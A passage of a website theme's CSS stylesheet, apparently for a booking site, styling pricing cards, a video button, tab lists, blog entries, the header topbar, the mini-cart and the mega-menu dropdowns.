  border-bottom: 1px solid #DAE1E7;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}
.item-member-ship .item-st .pricingContent ul li img {
  margin-right: 0.94rem;
}
.item-member-ship .item-st .pricingContent ulli:first-child {
  border-top: 1px solid #DAE1E7;
}
.item-member-ship .item-st .button-get {
  border: 2px solid var(--link-color, #5191FA);
  border-radius: 3px;
  margin-top: 1.88rem;
  margin-bottom: 1.88rem;
  transition: all 0.2s ease-in-out;
}
.item-member-ship .item-st .button-get .add_cart_package_new {
  font-weight: 500;
  font-size: 14px;
  color: var(--main-color, #1A2B48);
  letter-spacing: 0;
  display: block;
  transition: all 0.2s ease-in-out;
  background-color: transparent;
  background: transparent;
  width: 100%;
}
.item-member-ship:hover .item-st {
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.1);
}
.item-member-ship:hover .item-st .button-get {
  background-color: var(--link-color, #5191FA);
}
.item-member-ship:hover .item-st .button-get .add_cart_package_new {
  color: #FFFFFF;
}

.stt-button-popup-video button {
  background-color: #FFF;
  border: none;
  outline: none;
  border-radius: 50%;
  padding: 30px;
  height: 80px;
  width: 80px;
  position: relative;
}
.stt-button-popup-video button:after {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  background: transparent;
  opacity: 0;
  transition: background 0.5s linear;
}
.stt-button-popup-video button span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
  text-indent: 99999px;
}
.stt-button-popup-video button span:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  top: 50%;
  left: 50%;
  border: 10px solid transparent;
  border-left: 18px solid #242424;
  margin-left: -6px;
  margin-top: -9px;
  transition: border-color 0.3s ease;
}
.stt-button-popup-video button:hover:after {
  background: #fff;
  animation: 1s videoCirclePulse linear;
}
.stt-button-popup-video button:hover span:after {
  border-left: 18px solid var(--secondary-f84125, #f84125);
}
@media (max-width: 767px) {
  .stt-button-popup-video button {
    width: 60px;
    height: 60px;
  }
}

.list-wishlist-wrapper.style_2 nav ul, .list-wishlist-wrapper.mix-multi nav ul,
.list-tab-wrapper.style_2 nav ul,
.list-tab-wrapper.mix-multi nav ul {
  border-bottom: transparent;
  margin-bottom: 50px;
}
@media screen and (max-width: 767px) {
  .list-wishlist-wrapper.style_2 nav ul, .list-wishlist-wrapper.mix-multi nav ul,
  .list-tab-wrapper.style_2 nav ul,
  .list-tab-wrapper.mix-multi nav ul {
    margin-bottom: 20px;
  }
}
.list-wishlist-wrapper.style_2 nav li, .list-wishlist-wrapper.mix-multi nav li,
.list-tab-wrapper.style_2 nav li,
.list-tab-wrapper.mix-multi nav li {
  cursor: pointer;
  display: flex;
}
.list-wishlist-wrapper.style_2 nav li a, .list-wishlist-wrapper.mix-multi nav li a,
.list-tab-wrapper.style_2 nav li a,
.list-tab-wrapper.mix-multi nav li a {
  padding: 10px 24px;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #232323;
  background: #FFFFFF;
  border: 1px solid #DEDEDE;
  border-radius: 10px;
  margin-left: 6px;
  margin-right: 6px;
}
@media screen and (max-width: 767px) {
  .list-wishlist-wrapper.style_2 nav li a, .list-wishlist-wrapper.mix-multi nav li a,
  .list-tab-wrapper.style_2 nav li a,
  .list-tab-wrapper.mix-multi nav li a {
    padding: 10px 20px;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
}
.list-wishlist-wrapper.style_2 nav li a.active, .list-wishlist-wrapper.mix-multi nav li a.active,
.list-tab-wrapper.style_2 nav li a.active,
.list-tab-wrapper.mix-multi nav li a.active {
  color: #FFF;
  background: var(--main-color, #5191FA);
}
.list-wishlist-wrapper.style_2 .service-list-wrapper .item-service, .list-wishlist-wrapper.mix-multi .service-list-wrapper .item-service,
.list-tab-wrapper.style_2 .service-list-wrapper .item-service,
.list-tab-wrapper.mix-multi .service-list-wrapper .item-service {
  margin-bottom: 0px;
}

.st-blog-list-el .cate.category-color {
  position: relative;
  top: unset;
  left: unset;
  margin-top: 5px;
  display: block;
  margin-bottom: 15px;
}
.st-blog-list-el .cate.category-color ul li {
  padding: 6px 15px 6px 10px;
}
.st-blog-list-el .cate.category-color ul li a {
  padding: 0px;
  display: flex;
  align-items: center;
}
.st-blog-list-el .cate.category-color ul li a span {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin-right: 6px;
}
.st-blog-list-el .cate.category-color ul li a:after {
  display: none;
}
.st-blog-list-el .title {
  margin-bottom: 15px;
}
.st-blog-list-el .excerpt-wrapper {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  color: #727272;
}

body.st-header-2 header {
  position: relative;
  z-index: 999;
}
body header .toggle-menu {
  margin-top: 2px;
  line-height: 1;
  display: none;
  float: left;
}
@media (max-width: 767px) {
  body header .toggle-menu {
    margin-top: 3px;
    margin-right: 10px;
  }
}
@media (max-width: 991px) {
  body header .toggle-menu {
    display: block;
    margin-top: 0;
    margin-right: 20px;
  }
}
body header #topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 50px;
  background: var(--link-color, #1A2B48);
}
@media (max-width: 991px) {
  body header #topbar {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media (max-width: 767px) {
  body header #topbar {
    padding-left: 15px;
    padding-right: 15px;
  }
}
body header #topbar .topbar-left {
  font-size: 14px;
}
body header #topbar .socials {
  display: inline-block;
  border-right: 1px solid #374969;
}
@media (max-width: 991px) {
  body header #topbar .socials {
    border: none;
  }
}
body header #topbar .socials li a {
  padding-right: 18px;
  color: #d1d4da;
  font-size: 14px;
}
body header #topbar .topbar-items {
  display: inline-block;
}
body header #topbar .topbar-items li {
  padding-left: 18px;
  padding-right: 18px;
  display: inline-block;
}
body header #topbar .topbar-items li:last-child {
  padding-right: 0;
}
body header #topbar .topbar-items li a {
  color: #fff;
  font-weight: 400;
  font-size: 12px;
}
body header #topbar .topbar-items li i {
  margin-right: 8px;
  font-size: 13px;
}
body header .dropdown-toggle:after {
  display: none;
}
body header .topbar-right .dropdown-menu {
  transform: unset !important;
  inset: unset !important;
  right: 0 !important;
  left: auto;
}
body header .topbar-items {
  display: inline-block;
}
body header .topbar-items li {
  padding-left: 18px;
  padding-right: 18px;
  display: inline-block;
}
body header .topbar-items li:not(:last-child) {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
body header .topbar-items li a {
  color: #fff;
  font-weight: 400;
  font-size: 12px;
}
body header #topbar .dropdown .dropdown-menu {
  min-width: 160px;
  background: var(--link-color, #1A2B48);
}
body header #topbar .dropdown .dropdown-menu li {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  border: none;
}
body header #topbar .dropdown .dropdown-menu li a {
  display: block;
  padding: 8px 20px;
  text-align: right;
  color: #fff;
}
body header #topbar .dropdown .dropdown-menu li a:hover {
  background: #233448;
}
body header #topbar .dropdown .dropdown-menu .dropdown-divider {
  margin: 0 0;
  background-color: rgba(255, 255, 255, 0.2);
  height: 2px;
}
@media (max-width: 480px) {
  body header #topbar .dropdown.dropdown-currency {
    display: inline-block !important;
  }
}
body header #topbar .dropdown.dropdown-currency .dropdown-menu {
  min-width: auto;
}
body header #topbar .topbar-right {
  font-size: 12px;
}
body header .header {
  padding: 0px 50px;
  position: relative;
}
@media (max-width: 991px) {
  body header .header {
    padding: 30px 35px;
  }
}
@media (max-width: 767px) {
  body header .header {
    padding: 20px;
  }
}
body header .header .header-left {
  position: static;
  width: auto;
}
body header .header .header-left .tag_h1 {
  display: none;
}
@media (max-width: 991px) {
  body header .header .header-left {
    float: left;
    margin-right: auto;
    width: 100%;
  }
}
body header .header .header-left .logo {
  margin-right: 30px;
  float: left;
}
@media screen and (max-width: 991px) {
  body header .header .header-left .logo {
    float: none;
    margin: 0px;
    text-align: center;
    width: 100%;
  }
}
body header .header .header-left .logo img {
  max-height: 91px;
  max-width: 100%;
}
body header .header .header-left #st-main-menu {
  position: static;
  width: 100%;
  transition: left 0.3s ease, opacity 0.3s ease;
}
body header .header .header-left #st-main-menu .back-menu {
  display: none;
}
body header .header .header-left #st-main-menu .main-menu .topbar-item {
  display: none;
}
@media (max-width: 991px) {
  body header .header .header-left #st-main-menu .main-menu .topbar-item {
    display: block;
  }
  body header .header .header-left #st-main-menu .main-menu .topbar-item.login-item:after {
    content: "";
  }
}
@media (max-width: 991px) {
  body header .header .header-left #st-main-menu {
    position: fixed !important;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    top: 0;
  }
  body header .header .header-left #st-main-menu .back-menu {
    display: none;
    position: fixed;
    top: 0;
    left: -110%;
    background: #f5f5f5;
    width: 300px;
    height: 50px;
    display: flex !important;
    align-items: center;
    font-size: 15px;
    color: grey;
    padding-left: 22px;
    opacity: 0.8;
    border-bottom: 1px solid #EEEEEE;
    text-decoration: none;
    z-index: 9;
  }
  body header .header .header-left #st-main-menu.open {
    opacity: 1;
    visibility: visible;
    z-index: 9999999;
    transition-delay: 0s;
  }
  body header .header .header-left #st-main-menu.open .back-menu {
    font-size: 24px;
    opacity: 1;
    left: 0;
    width: 300px;
    display: block;
  }
  body header .header .header-left #st-main-menu.open #main-menu {
    overflow-y: scroll;
    padding-left: 0;
    max-height: 100%;
    height: 100%;
    margin-bottom: 0;
    list-style: none;
    opacity: 1;
    left: 0;
    position: fixed;
    top: 0;
    background: #fff;
    width: 300px;
    transition-delay: 0.1s;
    transition: left 0.3s ease, opacity 0.3s ease;
  }
}
@media (max-width: 767px) {
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile {
    display: flex;
    justify-content: flex-start;
    position: fixed;
    margin-bottom: 40px;
    left: 0;
    width: 100%;
    max-width: 300px;
    bottom: 0px;
    padding: 0px 20px;
    z-index: 9999999;
    margin-bottom: 10px;
  }
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile li.dropdown-currency,
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile li.dropdown-language {
    display: block !important;
    width: 50%;
    margin-bottom: 16px;
  }
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile li.dropdown-currency .dropdown-menu,
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile li.dropdown-language .dropdown-menu {
    padding: 15px;
    inset: unset !important;
    bottom: 0 !important;
  }
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile li.dropdown-currency .dropdown-menu li:not(:last-child),
  body header .header .header-left #st-main-menu.open ~ .st-list-mobile li.dropdown-language .dropdown-menu li:not(:last-child) {
    margin-bottom: 16px;
  }
}
body header .header .dropdown img.avatar {
  border-radius: 50%;
  margin-right: 5px;
}
body header .header .dropdown .dropdown-menu {
  top: 34px !important;
}
body header .header .header-right .header-search input {
  width: 34px;
  font-size: 12px;
  transition: width 0.2s ease-in-out;
  background: url(../../v2/images/svg/ico_search_header.svg) no-repeat 8px center;
  background-size: 24px;
  box-shadow: none;
  border: none;
}
body header .header .header-right .header-search input:focus {
  padding-left: 35px;
  width: 200px;
  box-shadow: none;
  border-bottom: 1px solid var(--grey-color, #5E6D77);
}
body header .header .header-right .st-list li {
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
}
@media (max-width: 991px) {
  body header .header .header-right .st-list li.dropdown-user-dashboard, body header .header .header-right .st-list li.st-header-link {
    display: none;
  }
}
body header .header .header-right .st-list li:last-child {
  margin-right: 0;
}
body header .header .header-right .st-list li a {
  color: var(--link-color, #1A2B48);
  font-size: 14px;
}
body header .header .header-right .st-list li a.btn {
  color: #FFF;
}
body header .header .header-right .st-list li .dropdown-menu li {
  width: 100%;
  display: block;
  padding: 0px;
}
body header .header .header-right .st-list li .dropdown-menu li a {
  padding: 5px 20px;
  width: 100%;
  display: inline-block;
}
body header .header .header-right .st-list li .dropdown-menu li a:hover {
  background-color: #f5f5f5;
}
body header .header .header-right .st-list li .dropdown-menu li.cart-total a:hover {
  background: #4977fa;
}
@media screen and (max-width: 991px) {
  body header .header .header-right .st-list li.st-header-link, body header .header .header-right .st-list li.topbar-item {
    display: none;
  }
}
body header .header .header-right .st-list .st-header-link a {
  color: #FFF;
}
@media screen and (max-width: 992px) {
  body header .header .header-right .st-list .st-header-link {
    display: none;
  }
}
body header .header .header-right .st-list .st-header-link a {
  background: var(--orange-color, #FA5636);
  border-radius: 3px;
  padding: 10px 25px;
  font-size: 14px;
  font-weight: 450;
  text-decoration: none;
  display: inline-block;
}
body header .header .header-right .st-list .dropdown-minicart .mini-cart {
  cursor: pointer;
}
body header .header .header-right .st-list .dropdown-minicart .mini-cart .cart-caret {
  position: absolute;
  top: -15px;
  left: 50%;
  margin-left: -10px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #fa5636;
  color: #fff;
  text-align: center;
  line-height: 21px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu {
  width: 270px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu li {
  display: block;
  padding: 20px;
  margin: 0px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu li a {
  font-size: 13px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu li:not(:last-child) {
  border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .heading .st-heading-section {
  margin: 0;
  font-size: 16px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item {
  position: relative;
  display: flex;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item:hover {
  background: #f7f7f7;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-left {
  width: 70px;
  display: inline-block;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-left img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-body {
  display: inline-block;
  width: calc(100% - 75px);
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-body .media-heading {
  font-size: 14px;
  line-height: 24px;
  margin-top: -5px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-body .media-heading a {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-body .price-wrapper {
  font-size: 12px;
  color: var(--grey-color, #5E6D77);
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .media-body .price-wrapper .price {
  font-size: 15px;
  color: var(--link-color, #1A2B48);
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-item .cart-delete-item {
  text-align: right;
  padding: 0px;
  width: 30px;
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-total .sub-total {
  font-size: 14px;
  font-weight: 500;
  color: var(--grey-color, #5E6D77);
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-total .sub-total .price {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
}
body header .header .header-right .st-list .dropdown-minicart .dropdown-menu .cart-total .btn {
  margin-top: 20px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-weight: 500;
}
body header .header #main-menu {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  position: relative;
}
body header .header #main-menu > li {
  display: inline-block;
}
body header .header #main-menu > li a {
  color: var(--link-color, #1A2B48);
  text-decoration: none;
}
body header .header #main-menu > li a:hover {
  color: var(--main-color, #5191FA);
}
body header .header #main-menu > li a .title-menu {
  display: inline-block;
  width: auto;
  position: relative;
}
body header .header #main-menu > li > a {
  display: block;
  padding: 35px 25px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--link-color, #1A2B48);
  text-decoration: none;
}
body header .header #main-menu > li li a[href="#"] {
  cursor: text;
}
body header .header #main-menu li.current-menu-item > a, body header .header #main-menu li.current-menu-ancestor > a {
  color: var(--main-color, #5191FA);
}
body header .header #main-menu li.has-mega-menu .fa {
  margin-left: 5px;
  font-size: 18px;
}
body header .header #main-menu li.menu-item-has-children {
  position: relative;
}
body header .header #main-menu li.menu-item-has-children > a {
  position: relative;
}
body header .header #main-menu li.menu-item-has-children .fa {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: 5px;
  font-size: 18px;
}
body header .header #main-menu li.menu-item-has-children .menu-dropdown {
  list-style: none;
  position: absolute;
  left: 0;
  top: 100%;
  padding-left: 0;
  margin-bottom: 0;
  width: 200px;
  padding-top: 5px;
  padding-bottom: 5px;
  background: #FFF;
  box-shadow: 0 1px 1px #dbdbdb;
  z-index: 19;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
}
body header .header #main-menu li.menu-item-has-children .menu-dropdown li {
  padding-left: 20px;
  padding-right: 20px;
}
body header .header #main-menu li.menu-item-has-children .menu-dropdown li a {
  padding: 15px 0;
  display: block;
  font-size: 14px;
}
body header .header #main-menu li.menu-item-has-children .menu-dropdown li:not(:last-child) a {
  border-bottom: 1px solid #EEEEEE;
}
body header .header #main-menu li.menu-item-has-children .menu-dropdown li:last-child a {
  border-bottom: none;
}
body header .header #main-menu li.menu-item-has-children .menu-dropdown .menu-dropdown {
  top: 0;
  left: 100%;
}
body header .header #main-menu li:hover > .menu-dropdown {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767px) {
  body header .header__center #st-main-menu.open ~ .st-list-mobile {
    display: flex;
    justify-content: flex-start;
    position: fixed;
    margin-bottom: 40px;
    left: 0;
    width: 100%;
    max-width: 300px;
    bottom: 0px;
    padding: 0px 20px;
    z-index: 9999999;
    margin-bottom: 10px;
  }
  body header .header__center #st-main-menu.open ~ .st-list-mobile li.dropdown-currency,
  body header .header__center #st-main-menu.open ~ .st-list-mobile li.dropdown-language {
    display: block !important;
    width: 50%;
    margin-bottom: 16px;
  }
  body header .header__center #st-main-menu.open ~ .st-list-mobile li.dropdown-currency .dropdown-menu,
  body header .header__center #st-main-menu.open ~ .st-list-mobile li.dropdown-language .dropdown-menu {
    padding: 15px;
    inset: unset !important;
    bottom: 0 !important;
  }
  body header .header__center #st-main-menu.open ~ .st-list-mobile li.dropdown-currency .dropdown-menu li:not(:last-child),
  body header .header__center #st-main-menu.open ~ .st-list-mobile li.dropdown-language .dropdown-menu li:not(:last-child) {
    margin-bottom: 16px;
  }
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent .current-menu-parent.menu-item-has-children > a:hover:after {
  display: none;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent .menu-dropdown li a {
  position: relative;
  display: inline-block;
  border-bottom: none !important;
  left: 5px;
  font-size: 14px;
  text-align: left;
  padding: 0;
  margin-top: 20px;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent .menu-dropdown li a i {
  display: none;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li > a:not(.has-image) {
  border-left-width: 2px !important;
  padding-left: 10px !important;
  border-left-color: var(--main-color, #5191FA);
  border-left-style: solid !important;
  font-weight: 500;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li > a:not(.has-image):hover {
  color: var(--link-color, #1A2B48);
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li .has-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent.menu-item-mega-column-3 > .sub-menu > li {
  max-width: 33.333333%;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent.menu-item-mega-column-4 > .sub-menu > li {
  max-width: 25%;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent.menu-item-mega-column-5 > .sub-menu > li {
  max-width: 20%;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown {
  display: flex;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent.no-wrap > .menu-dropdown {
  flex-wrap: nowrap;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li {
  margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
  body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li {
    margin-bottom: 10px;
  }
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown {
  flex-wrap: wrap;
  width: 100%;
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown > li {
  max-width: 20%;
  width: 100%;
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown > li .item-thumb {
  display: block;
  overflow: hidden;
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown > li .item-caption {
  display: none;
}
body header #main-menu > li.menu-item-mega-parent.menu-item-mega-column-3 > .menu-dropdown > li {
  max-width: 33.333333%;
}
body header #main-menu > li.menu-item-mega-parent.menu-item-mega-column-4 > .menu-dropdown > li {
  max-width: 25%;
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown li {
  width: 100%;
  display: block;
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown li > a {
  margin-top: 0px;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent .menu-dropdown {
  list-style: none;
  position: absolute;
  left: 0;
  top: 100%;
  padding-left: 0;
  margin-bottom: 0;
  width: 100%;
  padding-top: 5px;
  padding-bottom: 5px;
  background: #FFF;
  box-shadow: 0 1px 1px #dbdbdb;
  z-index: 19;
  opacity: 0;
  visibility: hidden;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li .menu-dropdown {
  border: 0;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children > .menu-dropdown {
  display: block;
  position: static;
  box-shadow: none;
  min-width: 100%;
  background: none;
  animation: none;
  left: auto;
  top: auto;
  opacity: 1;
  padding: 0px;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent .item-thumb img {
  display: block;
  margin-bottom: 10px;
  object-fit: cover;
  max-width: 100%;
  overflow: hidden;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent:hover > .menu-dropdown > li.menu-item-has-children .menu-dropdown {
  opacity: 1;
  visibility: visible;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children .menu-dropdown li {
  padding: 0;
  width: 100%;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children .menu-dropdown li:after {
  display: none;
}
body header #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children > .menu-dropdown > li.menu-item-has-children .menu-dropdown {
  position: relative;
  top: auto;
  left: auto;
  padding: 0;
  padding-left: 10px;
}
body header .menu-item-mega-parent > .menu-dropdown > li > a {
  text-transform: uppercase;
  margin: 0px 0px 10px 0px;
}
body header #main-menu > li.menu-item-mega-parent:hover > .menu-dropdown {
  display: flex;
  visibility: visible;
  opacity: 1;
}
@media screen and (min-width: 992px) {
  body header #main-menu > li.menu-item-mega-parent:hover > .menu-dropdown {
    padding-left: 30px;
    padding-right: 30px;
  }
}
body header #main-menu li.menu-item-has-children {
  position: relative;
  align-items: center;
}
body header #main-menu li.menu-item-has-children.menu-item-mega-parent {
  position: static;
}
body header #main-menu > li.menu-item-mega-parent > .menu-dropdown {
  border-top: 1px solid #e0e0e0;
}
@media screen and (max-width: 1400px) {
  body header #main-menu > li.menu-item-mega-parent > .menu-dropdown {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media screen and (max-width: 1200px) {
  body header #main-menu > li.menu-item-mega-parent > .menu-dropdown {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 767px) {
  body header #main-menu > li.menu-item-mega-parent > .menu-dropdown {
    padding-left: 15px;
    padding-right: 15px;
  }
}
body header #main-menu .menu-dropdown li.menu-item-has-children:after,
body header #main-menu .menu-dropdown li.menu-item-has-children .menu-dropdown:after {
  display: none;
}
body header .menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children:after {
  display: none;
}
body header .main-menu li.has-mega-menu {
  position: static;
}
body header .main-menu li.has-mega-menu:hover > ul.sub-menu.mega-menu {
  margin-top: 0px;
  opacity: 1;
  visibility: visible;
}
body header .main-menu li.has-mega-menu > ul.sub-menu.mega-menu {
  width: 100%;
  font-size: 14px;
  text-align: left;
  z-index: 999;
  transition: all 0.2s ease-in-out;
  padding: 0;
  margin-top: 20px;
  opacity: 0;
  visibility: hidden;
  left: 0px;
  background-color: #FFF;
}
@media screen and (min-width: 991px) {
  body header .main-menu li.has-mega-menu > ul.sub-menu.mega-menu {
    position: absolute;
  }
}
body header .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner {
  padding: 1px 10px;
}

#header.header-style-10 {
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.04);
}

@media screen and (min-width: 992px) {
  body header.header-style-10 .header {
    padding: 0px;
    position: relative;
    border-bottom: 0;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li > a {
    font-size: 14px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: var(--link-color, #123a32);
    display: inline-block;
    padding: 39px 20px;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li:hover > a {
    color: var(--main-color, #ec927e);
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li .menu-dropdown {
    border-radius: 0 0 12px 12px;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children {
    position: relative;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children .menu-dropdown {
    list-style: none;
    position: absolute;
    left: 0;
    top: 120%;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
    min-width: 200px;
    padding-top: 5px;
    padding-bottom: 5px;
    background: #fff;
    box-shadow: 0 1px 1px #dbdbdb;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    width: auto;
    display: block;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children .menu-dropdown li {
    padding-left: 20px;
    padding-right: 20px;
    max-width: none;
    margin-bottom: 0;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children .menu-dropdown li a {
    padding: 15px 0 !important;
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    left: 0;
    margin: 0;
    border: 0 !important;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children .menu-dropdown li a:hover {
    color: var(--main-color, #ec927e);
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children .menu-dropdown li:not(:last-child) a {
    border: 0 !important;
    border-bottom: 1px solid #eee !important;
  }
  body header.header-style-10 .header #st-main-menu #main-menu li:hover > .menu-dropdown {
    top: 100%;
    opacity: 1;
    visibility: visible;
  }
  body header.header-style-10 .header #st-main-menu #main-menu li.menu-item-has-children .menu-dropdown .menu-dropdown {
    top: 0;
    left: 100%;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children > .menu-dropdown {
    display: block;
    position: static;
    box-shadow: none;
    min-width: 100%;
    background: none;
    animation: none;
    opacity: 1;
    padding: 0px;
    visibility: unset;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-has-children.menu-item-mega-parent > .menu-dropdown > li.menu-item-has-children .menu-dropdown li {
    padding: 0;
  }
  body header.header-style-10 .header #st-main-menu #main-menu li.menu-item-mega-parent > .menu-dropdown > li > a {
    padding: 0;
    margin: 0;
    font-weight: 700 !important;
    line-height: 21px;
    font-size: 17px;
    border-left-width: 0 !important;
  }
  body header.header-style-10 .header .header-right .st-list li {
    padding: 0;
  }
  body header.header-style-10 .header .header-right .st-list .login-item {
    margin-right: 24px;
    margin-left: 25px;
    position: relative;
  }
  body header.header-style-10 .header .header-right .st-list .login-item:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    left: -24px;
    top: 0;
    opacity: 0.2;
    background-color: #1a2b48;
  }
  body header.header-style-10 .header .header-right .st-list .login-item, body header.header-style-10 .header .header-right .st-list .signup-item {
    font-size: 14px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: var(--link-color, #123a32);
  }
  body header.header-style-10 .header .header-right .st-list > li {
    padding: 0;
    margin-right: 24px;
  }
  body header.header-style-10 .header .header-right .st-list > li:last-child {
    margin-right: 0px;
  }
  body header.header-style-10 .header .header-right .st-list > li:nth-child(2) > a {
    font-size: 14px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: var(--main-color, #ec927e);
    text-decoration: underline;
  }
  body header.header-style-10 .header .header-right .st-list > li a {
    background: transparent;
    font-size: 14px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: var(--link-color, #123a32);
    text-decoration: none;
    padding: 0;
  }
  body header.header-style-10 .header .header-right .st-list > li a:hover {
    color: var(--main-color, #ec927e);
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-mega-parent:hover > .menu-dropdown {
    width: 1290px;
    transform: none;
    left: 50%;
    transform: translateX(-50%);
    padding: 50px 15px;
    display: flex;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-mega-parent {
    position: unset;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-mega-parent.menu-item-mega-column-3 > .menu-dropdown > li {
    max-width: 33.333333%;
  }
